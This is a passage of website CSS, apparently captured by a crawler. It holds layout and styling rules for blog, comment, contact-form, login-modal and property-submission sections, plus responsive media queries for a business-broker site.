    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    width: 18px;
    height: 18px;
    z-index: 2;
}

.checkbox-wrap input + span:before {
    width: 18px;
    height: 18px;
    border: 1px solid transparent;
    display: inline-block;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    line-height: 1.5;
    font-size: 10px;
    color: #fff;
}

.checkbox-wrap input:checked + span:before {
    content: "\f00c";
    font-family: "Fontawesome";
}


/*--------- amenities-------*/

.amenities {
    margin: 0;
    padding: 0;
}

.amenities li {
    margin-bottom: 3px;
    list-style: none;
    display: inline-block;
    width: 24.5%;
}

.amenities li:before {
    margin-right: 6px;
    content: "\f058";
    font-family: "Fontawesome";
    display: inline-block;
}


/*--------- blog --------*/

.blog-banner-full {
    position: relative;
    z-index: 10;
}

.blog-banner-full .bx-wrapper .bx-pager {
    text-align: right;
    bottom: 70px;
    padding-right: 50px;
}

.blog-banner-full .bx-wrapper .bx-pager-item {
    font-size: initial;
}

.blog-banner-full .bx-wrapper .bx-pager.bx-default-pager a {
    outline: 0;
    border-bottom: 1px solid;
    margin: 0 10px;
    padding: 0 15px 3px 0;
    border-radius: 0;
    line-height: initial;
    background: transparent;
    text-indent: 0px;
    width: initial;
    height: inherit;
    opacity: 0.6;
    color: #fff;
    font-size: 20px;
    font-weight: 400;
}

.blog-banner-full .bx-wrapper .bx-pager.bx-default-pager a.active {
    opacity: 1;
}

.blog-banner-full ul.blog-banner h2 {
    max-width: 70%;
}

.blog-wrap {
    margin-top: -170px;
}

.blog-list {
    display: flex;
    align-items: center;
}

.blog-list .figure-wrap,
.blog-list .wrap {
    max-width: 50%;
}

.blog-list .figure-wrap {
    border: 1px solid #e3e3e3;
    top: 20px;
    left: 20px;
    position: relative;
    z-index: 1;
}

.blog-list .figure-wrap figure {
    position: relative;
    left: -20px;
    top: -20px;
    z-index: 2;
}

.blog-list .wrap {
    padding-left: 60px;
    padding-bottom: 10px;
}

.blog-list:first-child {
    align-items: flex-end;
}

.blog-list:nth-child(even) {
    flex-direction: row-reverse;
}

.blog-list:nth-child(even) .wrap {
    padding-left: 0;
    padding-right: 60px;
}

.blog-list:nth-child(even) .figure-wrap {
    left: initial;
    right: 20px;
}

.blog-list:nth-child(even) .figure-wrap figure {
    position: relative;
    left: 20px;
}

.blog-wrap .btn-link {
    padding: 0;
}

.blog-wrap .btn-link:hover {
    box-shadow: none;
}

.blog-wrap.masonary,
.gallery-wrap.full.blog-banner {
    margin: 0;
}

.blog-list-mesonary {
    border-bottom: 1px solid #d5d5d5;
    margin-bottom: 40px;
    padding-bottom: 30px;
}

.blog-list-mesonary figure {
    position: relative;
}

.blog-list-mesonary span.date {
    margin-top: -5px;
    display: block;
}

.gallery-wrap.full.blog-banner .title,
.banner2.featured-banner h2 {
    max-width: 75%;
}

.blog-single .title span {
    display: block;
    font-weight: 300;
}

.blog-single-parallax .image {
    background: url(assets/images/blog-parallax.jpg);
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom;
}

.blog-single-parallax .box {
    margin: 0 auto;
    padding: 50px;
    width: 700px;
    color: #fff;
    background-color: rgba(39, 174, 96, 0.9);
    text-align: center;
    position: relative;
    bottom: -200px;
}

.blog-single .bottom .content-wrap {
    margin-top: 50px;
}

.bottom.border-box {
    border: 1px solid #d5d5d5;
    border-width: 1px 0;
    padding: 15px 0;
    width: 100%;
    float: left;
}

.tags {
    padding-top: 3px;
}

.tags a {
    display: inline-block;
    padding-right: 10px;
}

.tags a:after {
    content: " , ";
}

.tags a:last-child:after {
    content: none;
}

.blog-single .btn-wrap {
    width: 100%;
    display: table;
}

.blog-single .btn-wrap .wrap {
    display: table-cell;
    width: 50%;
}

.blog-single .btn-wrap a {
    border: 1px solid transparent;
    padding: 10px;
    position: relative;
    display: block;
    width: 80%;
    min-height: 75px;
}

.blog-single .btn-wrap a span {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    padding: 0 15px;
    display: block;
    font-size: 25px;
    color: #fff;
    line-height: 3;
}

.blog-single .btn-wrap a span:before {
    position: relative;
}

.blog-single .btn-wrap a.left {
    padding-left: 55px;
}

.blog-single .btn-wrap a.left:hover span:before {
    left: -3px;
}

.blog-single .btn-wrap a.right:hover span:before {
    right: -3px;
}

.blog-single .btn-wrap a.right {
    padding-right: 55px;
}

.blog-single .btn-wrap a.right span {
    left: initial;
    right: 0;
}

.blog-single hr.sep {
    border-top: 1px solid #d5d5d5;
}

.avatar {
    position: absolute;
    left: 0;
    top: 0;
    width: 157px;
    height: 157px;
    overflow: hidden;
}

.avatar:before {
    content: " ";
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    background: url(assets/images/avatar-wrap.png) no-repeat top center;
    background-size: 100%;
}

.blog-single .author {
    position: relative;
    padding-left: 218px;
    padding-top: 30px;
    min-height: 230px;
}

.blog-single .avatar {
    top: 35px;
    left: 30px;
}

.comment-list {
    margin: 0px 0 35px 0;
    padding: 0;
}

.box-border .comment-list {
    border-bottom: 1px solid #dedede;
    margin-bottom: 0;
    padding-bottom: 38px;
}

.box-border .comment-list li ul.comment-list {
    border-bottom: 0;
}

.comment-list li {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
    position: relative;
}

.comment-list .comment-content {
    margin: 0;
}

.comment-body {
    border: 1px solid #c2c2c2;
    margin-left: 100px;
    padding: 20px;
    position: relative;
    background-color: #fff;
}

.comment-body:before {
    content: "";
    width: 25px;
    height: 14px;
    display: block;
    background: url('assets/images/comment-arrow.png') no-repeat top left;
    position: absolute;
    left: -21px;
    top: 15px;
}

.comment-list li ul.comment-list {
    margin: 0;
    padding: 20px 0 0 70px;
}

.comment-list li .more {}

.comment-list .avatar {
    width: 67px;
    height: 67px;
    left: 0;
    top: 0;
    background-color: #565656;
}

.comment-meta {}

.cmnt-bottom {
    border-top: 1px solid #c2c2c2;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
    -moz-border-bottom-right-radius: 4px;
    margin: 20px -20px -20px;
    background: #f5f5f5;
    padding: 5px 20px;
    position: relative;
}

.cmnt-bottom .more {
    position: absolute;
    right: 20px;
    top: 5px;
}

.comment-respond {
    margin-top: 15px;
    width: 100%;
    float: left;
}

.comment-respond input[type="text"],
.comment-respond input[type="email"] {
    padding: 1em 0.8em;
}

.comment-respond button[type="submit"],
.comment-respond input[type="submit"],
.contact-form button[type="submit"],
.contact-form input[type="submit"] {
    border: 0;
    width: initial;
}

.comment-respond .form-group:last-child {
    margin-bottom: 0;
}


/*------------- contact block------*/

.contact-block iframe {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.contact-block .info-box {
    display: table;
    width: 100%;
}

.contact-block .info-box div {
    display: table-cell;
    vertical-align: top;
    width: 33.3%;
    text-align: center;
}

.contact-block .info-box div span {
    margin-bottom: 20px;
    display: block;
    font-size: 45px;
}

.contact-block .info-box div p {
    padding: 0 20px;
}

.contact-form {
    margin-top: -250px;
    position: relative;
    z-index: 3;
}

.contact-form .box {
    padding: 20px 25px;
    width: 100%;
}

.contact-form .box .box-title {
    margin: -20px -25px 0px;
    padding: 20px;
}

.contact-form form {
    padding: 25px 0 10px;
}

.contact-form label {
    color: #565555;
}

.contact-form form input[type="text"],
.contact-form form input[type="email"],
.contact-form form input[type="phone"],
.contact-form form textarea {
    padding: 0 0 5px;
    border: 1px solid #b1b1b1;
    border-width: 0 0 1px;
    border-radius: 0;
    background: transparent;
}


/*----------- login register ----------*/

.modal.myModal {
    background-color: rgba(0, 0, 0, 0.35);
}

.modal-dialog {
    width: 370px;
    margin: 100px auto;
}

.modal-content {
    border-radius: 0;
    padding: 0;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
}

.modal-content button.close {
    width: 40px;
    height: 40px;
    position: absolute;
    right: -25px;
    top: -25px;
    color: #fff;
    opacity: 1;
    z-index: 2;
}

.modal-body {
    padding: 0;
}

.modal-body .nav-tabs {
    border: 0;
    margin: 0;
}

.modal-body .nav-tabs>li {
    width: 50%;
}

.modal-body .nav-tabs>li>a {
    border-radius: 0;
    border: 0;
    margin: 0;
    padding: 15px 0;
    background-color: #f2f2f2;
    font-size: 15px;
    color: #262626;
    font-weight: 500;
    text-align: center;
}

.modal-body .nav-tabs>li.active>a,
.modal-body .nav-tabs>li.active>a:focus,
.modal-body .nav-tabs>li.active>a:hover,
.modal-body .nav-tabs>li>a:hover {
    border: 0;
    background-color: #fff;
}

.modal-body .tab-content {
    padding: 25px 20px 20px;
}

.modal-body input[type="text"],
.modal-body input[type="password"] {
    border: 1px solid #a6a6a6;
    border-radius: 0;
    padding: 1em 0.5em;
}

.modal-body .button-wrap {
    margin-top: 25px;
}

.modal-body .button-wrap .btn {
    display: inline-block;
    min-width: 160px;
}

.modal-body .button-wrap .btn.btn-link {
    font-size: 14px;
    text-decoration: underline;
}

.modal-body .or {
    margin: 15px;
}

.modal-social {
    margin: 0 0 10px;
    padding: 0;
    width: 100%;
    float: left;
}

.modal-social li {
    list-style: none;
    width: 49%;
    float: left;
}

.modal-social li + li {
    float: right;
}

.modal-social li a {
    padding: 10px;
    display: block;
    text-align: center;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
}

.modal-social li a.facebook {
    background-color: #4267b2;
}

.modal-social li a.facebook:hover {
    background-color: #22458d;
}

.modal-social li a.twitter {
    background-color: #1da1f2;
}

.modal-social li a.twitter:hover {
    background-color: #0d81c8;
}

.note a:hover {
    text-decoration: underline;
}


/*----------- property submit -----*/

.property-submit {}

.property-submit input[type="text"],
.property-submit select,
.property-submit textarea,
.inputfile-6 + label,
.gallery-box {
    border: 1px solid #a9a9a9;
    padding: 1.2em 0.9em;
    height: 50px;
}

.property-submit textarea {
    height: 350px;
}

.property-submit label {
    font-weight: 500;
}

.property-submit select {
    background-image: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #fff url('assets/images/select-arrow.png') no-repeat 98% 50%;
    height: initial;
}

.js .inputfile {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1;
}

.inputfile-6 + label {
    width: 70%;
    position: relative;
}

.inputfile-6 + label span.text {
    display: block;
    color: #242323;
    font-weight: normal;
}

.inputfile-6 + label span.btn,
.gallery-box span.btn {
    height: 100%;
    color: #fff;
    background-color: #838383;
    display: inline-block;
    width: 150px;
    position: absolute;
    right: -160px;
    top: 0;
}

.inputfile-6 + label span.btn:hover,
.gallery-box span.btn:hover {
    background-color: #545454;
}

.gallery-box {
    padding: 50px;
    background-color: #fff;
    font-size: 16px;
    color: #5e5e5e;
    height: initial;
}

.gallery-box i.fa {
    font-size: 30px;
    color: #b6b6b6;
    position: relative;
    top: 5px;
    left: -3px;
}

.gallery-box .or {
    margin: 20px 0;
    font-size: 18px;
    display: block;
    font-weight: 500;
}

.gallery-box span.btn {
    position: initial;
    height: initial;
    width: initial;
    min-width: 180px;
}

.property-submit .checkbox-wrap {
    margin: 0 0 18px;
    font-size: 15px;
    display: inline-block;
    width: 24%;
}

.property-submit .checkbox-wrap input + span:before {
    top: 4px;
    border: 1px solid #a9a9a9;
    background-color: #fff;
}


/* from home page (index) */
   
.paginate {
background:#FFF;
 	font-family: Tahoma, Helvetica, sans-serif;
 	font-size: 15px;
 	-moz-border-radius: 4px;
border-radius:4px;
-webkit-border-radius: 4px;
behavior: url(border-radius.htc);
 }
 
 a.paginate {
 background:#FFF;
 	border: 1px solid #118BD3;
 	padding: 15px;
 	text-decoration: none;
 	color: #118BD3;
 	-moz-border-radius: 4px;
border-radius:4px;
-webkit-border-radius: 4px;
behavior: url(border-radius.htc);
 }
  
 .paginate a:hover {
 	background-color: #118BD3;
 	color: #FFF;
 	text-decoration: underline;
 	-moz-border-radius: 4px;
border-radius:4px;
-webkit-border-radius: 4px;
behavior: url(border-radius.htc);
 }
 
  select.paginate {
  background:#FFF;
 	border: 1px solid #118BD3;
 	padding: 15px;
 	text-decoration: none;
 	color: #118BD3;
 	-moz-border-radius: 4px;
border-radius:4px;
-webkit-border-radius: 4px;
behavior: url(border-radius.htc);
 }
 
 a.pcurrent {
 	border: 1px solid #118BD3;
 	font: bold 12px Tahoma,Helvetica,sans-serif;
 	padding:15px;
 	cursor: default;
 	background:#118BD3;
 	color: #FFF;
 	text-decoration: none;
 	-moz-border-radius: 4px;
border-radius:4px;
-webkit-border-radius: 4px;
behavior: url(border-radius.htc);
 }
 
 span.inactive {
 background:#FFF;
 padding:15px;
 	border: 1px solid #999;
 	font-family: Tahoma, Helvetica, sans-serif;
 	color: #999;
 	cursor: default;
 	-moz-border-radius: 4px;
border-radius:4px;
-webkit-border-radius: 4px;
behavior: url(border-radius.htc);
 }
 
 .vcenter {
   display: inline-block;
   vertical-align: middle;
   float: none;
}


.paymentResponse {
	color:red;
}


.activelist {
    font-weight: normal;
    background-color: #ca4c4c; /* #ff8282; */
    font-size: 1.13em;
    color: white;
    letter-spacing: 1.4px;	
}

.pmrenew {
   font-weight: normal;
    font-size: 1.13em;
    letter-spacing: 1.4px;	
	color:red;
}

.spfound {
	color:red;
	font-weight: normal;
	font-size: 1.13em;
	letter-spacing: 1.4px;	
	
	
}
.spnotfound {
	color:green;
	font-weight: normal;
	font-size: 1.13em;
	letter-spacing: 1.4px;	
	
}
.info2 li a:hover {
    color: #fffdfd;
}

.info2 li a {
    color: #ffcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://www.businessbrokerjournal.com/assets/css/responsive.css
body_size: 5400
content:
/* Medium devices (tablets, 48em and up) */

@media (min-width: 768px) {
    .navbar-nav li ul.sub-menu,
    .navbar-nav li ul.sub-menu .sub-menu {
        border: 0;
        border-radius: 0;
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: rotateX(-90deg);
        transform: rotateX(-90deg);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.17, 0.67, 0.59, 1.21), opacity 0.1s 0.1s;
        transition: transform 1s cubic-bezier(0.17, 0.67, 0.59, 1.21), opacity 0.1s 0.1s;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 100%;
        left: 0;
        display: block;
    }

    .navbar-nav li ul.sub-menu .sub-menu{
        top: 0;
        left: 100%;
    }

    .navbar-nav li:hover ul,
    .navbar-nav li ul.sub-menu li:hover .sub-menu{
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }

    .main-title{
        margin: 0 auto 40px; 
        width: 75%;
    }
}


/* Large devices (desktops, 62em and up)*/

@media (min-width: 992px) {
    .navbar-nav li ul.sub-menu {
        min-width: 225px;
    } 
}


/* Extra large devices (large desktops, 75em and up)*/

@media (min-width: 1200px) {
     .main-title{  width: 63%; }
}

@media (min-width: 1440px) {
    .featured-blog .bx-controls { left: -42%;}
}

@media (min-width: 1600px) {
    .featured-blog .bx-controls { left: -37%;}
}


/* Small devices*/

@media (max-width: 1199px) {
    body{ font-size: 14px; }
    h1 { font-size: 33px;}
    h2 { font-size: 28px;}
    h3 { font-size: 22px;}
    h4, blockquote, .featured-wrap.wrap h4, .box .price, .title .price, .lst-vw.top.full, blockquote  { font-size: 20px;}
    h5, .featured-wrap .price { font-size: 18px;}
    h6, .featured-wrap.wrap .price, .tags i, .contact-form form input, .contact-form form textarea {font-size: 16px;}

    .featured-wrap .content-wrap span, .service-list li, footer, .gd-vw .title, .agent-list { font-size: 13px;}

    .navbar-nav>li { margin-left: 7px;}

    .main-title h2 { margin-bottom: 20px; padding-bottom: 20px;}
    .sec-title h2, .sec-title h4 { margin: 0 0 20px;}
 
    .service-list li {  margin-bottom: 30px;}

    .featured-blog .bx-controls { left: -54%;}

    .filter-bar .col-md-10.col-sm-10.col-md-offset-1.col-sm-offset-1{ width: 100%; margin: 0; }
    .filter-bar.filter-bar-2 .form-group:last-child { width: 20%;}
    .filter-bar.filter-bar-2 .form-group:first-child { width: 16%;}

    .list-vw figure{ width: 44%; }
    .list-vw .content{ width: 48%; }

    .agent-single .lst-vw figure { width: 150px;}
    .agent-single .bottom { padding: 15px 20px;}

    .agent-single .content-wrap.left-space { margin-bottom: 20px; padding-left: 20px;}
    .lst-vw.top.full { margin-top: -90px;}
    .agent-single .lst-vw.top.full .bottom { margin-bottom: 0;}
    .blog-wrap { margin-top: -140px;}

    .inputfile-6 + label { width: 65%; }

    figure.four-img img{ width:500px;  }

    .gd-vw .info, .detail.info { padding: 10px;}

    .property-submit label{ font-size: 13px; }
    .property-submit textarea { height: 200px;}
}


/*============= Tablet =============*/

@media (max-width: 1024px) { 
    .pri-pad{ padding: 60px 0;}
    .pri-pad-b { padding-bottom: 60px;}
    .sec-pad { padding: 30px 0;}
    .sec-pad-b { padding-bottom: 30px; }
    .pb-0{ padding-bottom: 0px; }
    .blog-wrap { margin-top: 0;}

    h1, h2, h3, h4, h5, h6 { margin: 0 0 10px; }

    .mb-90, .mb-80 { margin-bottom: 60px; }

    .mb-70 { margin-bottom: 50px; }

    .mb-60 { margin-bottom: 45px; }

    .mb-50, .mb-55, 
    .banner-content .title.mb-80{ margin-bottom: 40px; }

    .mb-45, 
    .contact-form .form-group  { margin-bottom: 35px;}

    .mb-40{ margin-bottom: 30px; }

    .mb-30,
    .col-sm-4.ppt-info { margin-bottom: 20px; }

    .mb-20 { margin-bottom: 15px;}

    .mb-15 { margin-bottom: 10px;}

    p, .content-wrap { margin: 0 0 1.3em;}

    .mb-0{ margin-bottom: 0; } 

    .banner img, .blog-banner li img,
    ul.gallery-full img{ max-width: 150%; }

    .intro{ background-position: -550% 0; }

    .near-by-property.wrap2 .col-md-8.col-sm-8.mb-30 { margin-bottom: 20px;}  
    .near-by-property.wrap2 { padding-bottom: 42px;}

    .service-block .right-block { padding-top: 60px;    }

    ul.gallery-pager li {width: 78px;}

    .map-hold iframe{ height: 300px; }

    .blog-list-mesonary { margin-bottom: 35px;}
    .blog-single-parallax .box { padding: 30px; bottom: -130px; }

    footer .extra-info a + a { padding-left: 0;}
    .footer { padding: 15px 0; }
    .lst-vw .tag{ display: none; }
    .agent-list { padding: 10px; }
}

@media (max-width: 1024px) and (min-width: 992px) {}


@media (max-width: 992px) {
    .intro { background-position: -200% 0;}
}


@media (max-width: 991px) {
    .lst-vw h4 span,
    .agent-single .bottom{ font-size: 13px; }

    .navbar-brand { margin-right: 10px;}
    .navbar-nav>li { margin-left: 3px;}
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 10px 15px;}
     
    .service-block{ padding: 60px 0; }

    .featured-block .col-sm-4,
    .footer-top .col-sm-4,
    .footer-top .col-sm-2,
    .near-by-property.wrap2 .col-sm-4,
    .ppt-list-wrap .col-sm-4,
    .agent-list-wrap .col-sm-4,
    .col-md-4.col-sm-4.grid-item{ width: 50%; }

    .near-by-property.wrap2 .col-sm-4{ width: 53.5%; }
    .near-by-property.wrap2 .col-sm-4.big{ width: 46.5%; }

    .service-block .image-wrap,
    ul.gallery-pager{ display: none; } 

    .service-block .right-block { padding-top: 0;}
    ul.service-list { margin-bottom: -30px;}

    .service-block .right-block, 
    .near-by-property.wrap2 .col-sm-8,
    .subscription .col-md-8.col-sm-8.col-md-offset-2.col-sm-offset-2,
    .list-vw figure, 
    .list-vw .content,
    .list-vw figure img,
    .col-sm-4.ppt-info,
    .col-sm-8.ppt-desc,
    .agent-box ul.info li,
    .agent-single .full .bottom,
    .gallery-wrap.full .banner-content .col-sm-8,
    .blog-single .col-md-10.col-sm-10.col-md-offset-1.col-sm-offset-1{ width: 100%; }

    .gallery-wrap.full.blog-banner .title, .banner2.featured-banner h2{ max-width: 100%; }

    .subscription .col-md-8.col-sm-8.col-md-offset-2.col-sm-offset-2,
    .col-sm-8.ppt-desc .content-wrap,
    .near-by-property.wrap2 .col-sm-4.big,
    .property-wrap.mb-20,
    .agent-single .style1 .content-wrap,
    .blog-single .col-md-10.col-sm-10.col-md-offset-1.col-sm-offset-1,
    .contact-block .info-box div:last-child,
    .contact-form{ margin: 0; }

    .agent-block .col-sm-6{ width: 60%; }
    .extra-info a + a { padding-left: 50px; }
    footer .extra-info a{ display: block; }
    
    .footer-top .col-md-4.col-sm-4.mid-block{ margin-bottom: 25px; }
    .footer-link{ margin-bottom: -15px; } 

    .filter-bar button[type="submit"], .filter-bar input[type="submit"] { font-size: 15px; padding: 2em 1em; }
    .intro { background-position: 0% 0;} 

    .filter-bar.filter-bar-2 .form-group:first-child,
    .filter-bar.filter-bar-2 .form-group,
    .filter-bar.filter-bar-2 .form-group:last-child{ margin: 10px 0; padding: 0; width: 48%;}
    .filter-bar.filter-bar-2 .form-group:nth-child(even){ float: right; }
    .filter-bar .form-group.select:before{ content: none; }
    .filter-bar.filter-bar-2 .form-group.select:after { top: 11px; } 
    
    .list-vw figure, .list-vw .content{ margin: 0; } 
    .list-vw .content{ padding: 15px; }  
    .list-vw .info { padding: 0; }
    .list-vw .info ul {  width: 100%; border-bottom: 1px solid #dcdcdc; padding: 0 10px;}
    .list-vw .info li { font-size: 12px;}
    .list-vw .info li + li { margin-left: 8px; padding-left: 8px; }

    .info .btn.btn-link { margin: 10px; }

    .info .btn.btn-link,
    .agent-single .style1 a.pull-right.tel,
    .agent-single .style1 ul.social-icons.pull-right,
    .agent-single .style1 h4.pull-left{ float: none !important;}    

    .map-hold iframe { height: 300px;}

    .col-md-9.col-sm-9.left-block{ width: 65%; }
    .col-md-3.col-sm-3.sidebar{ width: 35%; }

    .sec-title.icon-wrap h2{ max-width: 85%; }    

    button[type="submit"], 
    .featured-wrap.wrap .btn.btn-link { padding: 1em 1.3em;}

    .amenities li { width: 49%;}

    .agent-box figure, .agent-box .content-wrap{ display: block; }
    .agent-box figure { margin: 0 0 20px; width: auto;}

    .agent-single .bottom { padding: 15px 22px;}

    .lst-vw figure { padding-right: 20px; width: 150px;}
    .agent-single .style1.lst-vw figure, 
    .agent-single .style1.lst-vw .wrap{ vertical-align: top; }
    .agent-single .style1 .bottom{ background: transparent; padding: 0 22px; margin: 0; }
    .agent-single .style1 .bottom div{ padding-top: 8px; display: block; } 
    .agent-single .style1 h4.pull-left{ margin-bottom: 8px; }

    .lst-vw.top.full { margin-top: -90px;}
    
    .blog-wrap { margin-top: 0;}
    .blog-list, .blog-list:nth-child(even) {  align-items: flex-start; }
    .blog-list .wrap { padding-left: 50px; }
    .blog-list:nth-child(even) .wrap { padding-right: 50px;}

    .blog-banner-full .bx-wrapper .bx-pager {  bottom: 20px;}
    .gallery-wrap.full .banner-content{ bottom: 20px; } 

    .blog-single-parallax .box { padding: 25px; width: 70%;  bottom: -130px;}

    .contact-block .info-box div { display: block; width: 100%;  margin-bottom: 35px;}
    .contact-block .info-box div span { margin-bottom: 10px; font-size: 30px;}

    .subscription button[type="submit"] { padding: 1em 2em;}

    .ppt-desc .box { min-height: initial;} 

    .property-submit input[type="text"], 
    .property-submit select,  
    .inputfile-6 + label { padding: 0.9em; height: 40px;}
    .property-submit select{ height: initial; }
    .inputfile-6 + label { width: 60%;}
    .inputfile-6 + label span.btn, .gallery-box span.btn { width: 125px; right: -135px; font-size: 14px;}
    .gallery-box span.btn{ width: initial; }

    .property-submit .checkbox-wrap { margin-bottom: 10px; font-size: 13px; }
    .property-submit .checkbox-wrap input + span:before { top: 2px; }

    .btn.btn-lg, 
    .comment-respond button[type="submit"], 
    .comment-respond input[type="submit"], 
    .contact-form button[type="submit"], 
    .contact-form input[type="submit"] { font-size: 14px; }
}


@media (max-width: 991px) and (min-width: 768px) {
    li.nav-btn,
    .featured-blog .bx-controls { display: none;}
}


@media screen and (max-width: 768px) {
    .agent-block{ background-position: 53% 100%; }
}


/*========= Mobile phones ===========*/

@media (max-width: 767px) {
    h1, .banner .box h5 {font-size: 25px;}
    h2{ font-size: 22px; }
    h3, .sec-title h4, .gallery-wrap.full .banner-content h2{ font-size: 20px; }
    h4, blockquote { font-size: 18px; }
    h5, .featured-wrap .price { font-size: 16px;}
    h6, .featured-wrap.wrap .price, .tags i { font-size: 15px;}

    .contact-form form input, .contact-form form textarea{ font-size: 14px; }

    input[type="date"], 
    input[type="time"], 
    input[type="datetime-local"], 
    input[type="week"], 
    input[type="month"], 
    input[type="text"], 
    input[type="email"], 
    input[type="url"], 
    input[type="password"], 
    input[type="search"], 
    input[type="tel"], 
    input[type="number"], 
    textarea, button[type="submit"],
    select{ font-size: 13px; }

    .pri-pad{ padding: 50px 0;}
    .pri-pad-b { padding-bottom: 50px;}
    .sec-pad { padding: 25px 0;}
    .sec-pad-b, 
    .contact-block .top.pri-pad-b { padding-bottom: 25px; }

    .pb-0, 
    .near-by-property.wrap2{ padding-bottom: 0px; } 

    .featured-blog .wrap,
    .agent-box figure,
    .lst-vw figure,
    .agent-single .content-wrap.left-space,
    .agent-single .style1 .bottom,
    .agent-single .bottom,
    .blog-list .wrap,
    .blog-single-parallax .stuff,
    .agent-list-wrap .col-sm-4,
    .banner.banner2.featured-banner .container{ padding: 0; } 

    .col-md-9.col-sm-9.left-block{ margin-bottom: 30px; }

    .near-by-property .col-sm-8,
    .footer-top .col-sm-4, 
    .footer-top .mid-block,
    .left-block.ppt-info,
    h2.lh-normal.mb-40,
    .blog-list .figure-wrap{ margin-bottom: 20px; }

    .subscription .form-group,
    .near-by-property.wrap2 .col-sm-4,
    .near-by-property.wrap2 .col-sm-4.big,
    .form-group,
    .requtest-form .left,
    .requtest-form .right,
    .row.light-box-gallery a.col-sm-3,
    .agent-single .lst-vw figure{ margin-bottom: 10px; }

    .agent-block .main-title,
    .gd-vw .info ul, 
    .detail.info ul,
    .agent-single .content-wrap.left-space{ margin-bottom: 5px; }

    .subscription .form-group:last-child,
    .footer-link,
    .banner.banner2 .box h5,
    .filter-bar.filter-bar-2 .form-group:last-child,
    .ppt-list-wrap .col-sm-4:last-child,
    .gd-vw .btn,
    .row.light-box-gallery a.col-sm-3:last-child,
    .form-group:last-child,
    .agent-list-wrap.mb-20,
    .blog-banner-full ul.blog-banner h2,
    .blog-wrap,
    .banner-content .title.mb-80,
    .banner2.featured-banner h2{ margin: 0px; }

    .banner-content h1,
    .main-title h2,
    .sec-title.icon-wrap h3, 
    .sec-title h4{ line-height: 1.3; }

    .container,
    .banner-content, .banner-content .wrap{ width: 500px; }

    header, header.style2 .navbar{ padding: 10px 0; }
    .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand{ margin: 0; width: 150px; }    
    header.style2 .navbar-default .navbar-toggle.collapsed .icon-bar{ background-color: #27ae60; }
    .navbar-default .navbar-toggle .icon-bar,
    header.style2.scrolled .navbar-default .navbar-toggle.collapsed .icon-bar{ background-color: #fff;}
    
    .container-fluid>.navbar-collapse, 
    .container-fluid>.navbar-header, 
    .container>.navbar-collapse, .container>.navbar-header { margin-right: 0; margin-left: 0;}
    .navbar-default .navbar-collapse { border: 0; margin: 0; padding: 10px 0; width: 100%; text-align: center; background-color: #000; position: fixed; right: 0; height: 100% !important; top: 0; box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); transform: translateX(100%); z-index: 100;}
    .navbar-default .navbar-collapse.in { transform: translateX(0);}
    .navbar-toggle .icon-bar:nth-child(2) { transform: rotate(45deg); top: 7px;}
    .navbar-toggle .icon-bar:nth-child(3) { opacity: 0;}
    .navbar-toggle .icon-bar:nth-child(4) { transform: rotate(-45deg); top: -5px;}

    ul.nav.navbar-nav { margin: 50px 0 0; float: none;}
    .navbar-nav>li { padding-right: 0;}
    .navbar-nav li ul.sub-menu { position: relative; min-width: initial; width: 100%;  border-radius: 0; margin-bottom: 20px; border: 0; background-color: #1c1c1c;}
    .navbar-nav li ul.sub-menu li { border-bottom: 1px solid #000; text-align: center;}
    .navbar-nav>li>a { padding: 10px 10px; }
    .navbar-nav>li.nav-btn { display: inline-block;}
    
    header.scrolled .navbar-default .navbar-nav li a:hover, 
    .navbar-default .navbar-nav>li>a:hover,
    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a,
    header.style2 .navbar-default .navbar-nav>li>a,
    .banner .box h5 a{ color: #fff; }    

    .banner img, .blog-banner li img,
    ul.gallery-full img,
    .sec-title.icon-wrap h3, 
    .sec-title h4,
    .blog-banner-full ul.blog-banner h2,
    .blog-list .figure-wrap, .blog-list .wrap{ max-width: 100%; }

    .banner .form-group, .banner .form-group + .form-group { margin: 0 0 5px; width: 100%; display: block;}
    .banner .form-group.select:after{ line-height: 2.8; }
    .banner form input[type="text"], 
    .banner form select, 
    .banner form button[type="submit"], 
    .banner form button[type="submit"] {  height: inherit; padding: 0.68em 0.5em 0.65em; font-size: 13px;}

    .banner form button[type="submit"], 
    .banner form button[type="submit"] { padding: 0.72em 0.5em 0.65em; }

    .banner form input[type="text"]{ padding-left: 30px; }
    .banner .form-group.keyword:before, .banner .form-group.select:after{ line-height: 2.5; }

    .banner-content h1{ margin: 0; }    
    .banner-content .wrap .inner,
    .banner.banner2.featured-banner .banner-content .wrap .inner{ padding-top: 40px; }

    .banner-content .wrap .inner{ padding-left: 20px; padding-right: 20px; }
    .banner.banner2 .banner-slide .banner-content .wrap .inner{ padding-top: 0; }

    .banner .box { margin: 0; padding: 0; background: none; text-align: center;} 
